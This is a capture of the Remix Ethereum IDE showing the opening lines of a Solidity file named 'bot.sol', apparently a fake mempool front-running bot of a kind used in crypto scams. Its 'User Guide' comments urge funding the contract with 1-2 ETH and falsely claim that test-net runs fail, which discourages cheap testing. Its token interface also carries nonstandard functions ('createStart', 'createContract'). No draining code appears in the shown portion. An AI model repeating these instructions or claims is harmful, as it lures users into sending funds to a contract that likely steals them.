 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>